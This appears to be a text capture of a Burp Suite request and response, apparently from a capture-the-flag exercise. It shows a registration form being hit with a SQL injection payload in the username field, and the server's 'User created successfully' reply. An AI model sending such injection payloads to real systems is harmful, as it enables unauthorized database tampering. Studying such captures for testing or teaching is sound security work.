 Request
Pretty Raw Hex Hackvertor
\n
1 POST /register.php HTTP/1.1
2 Host: 103.163.25.143:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://103.163.25.143:20108
10 Connection: close
11 Referer: http://103.163.25.143:20108/register.php
12 Upgrade-Insecure-Requests: 1
13
14 username=a' union SELECT @z :=1339#&fullname=a&password=a
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jun 2023 14:49:00 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=16d6fe7c8867fd87ae4074f0ae6d37f6; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 424
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
21 <link href="https://fonts.cdnfonts.com/css/public-pixel" rel="
stylesheet">
22 </head>
23 <style>
24 *{
25 font-family:'Public Pixel',sans-serif;
26 }
27 </style>
28 <strong>
User created successfully
</strong>
Search...
0 matches